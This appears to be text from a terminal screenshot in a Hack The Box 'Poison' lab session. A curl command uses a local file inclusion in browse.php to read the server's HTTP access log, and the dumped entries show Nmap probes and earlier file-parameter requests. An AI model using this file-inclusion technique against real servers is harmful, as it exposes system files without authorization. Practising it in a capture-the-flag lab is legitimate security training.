 ┌──(kali㉿Kali)-[~/lab/htb/poison]
└─$ curl http://$tip/browse.php?file=/var/log/httpd-access.log
192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X
11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (co
mpatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222
"-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (c
ompatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
10.10.14.2 - - [29/Sep/2020:18:54:26 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; U
buntu; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0"
10.10.14.2 - - [29/Sep/2020:18:54:26 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.12
9.1.254/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0"
10.10.14.78 - - [14/Oct/2022:14:46:31 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11;
Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.10.14.78 - - [14/Oct/2022:14:46:33 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11;
Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.10.14.78 - - [14/Oct/2022:14:47:47 +0200] "GET /browse.php?file=phpinfo.php HTTP/1.1" 200
69734 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.10.14.78 - - [14/Oct/2022:14:47:58 +0200] "GET /listfiles.php HTTP/1.1" 200 192 "-" "Mozil
la/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.10.14.78 - - [14/Oct/2022:14:57:30 +0200] "GET /browse.php?file=/var/log/httpd-access. HTT
P/1.1" 200 389 "-" "curl/7.85.0"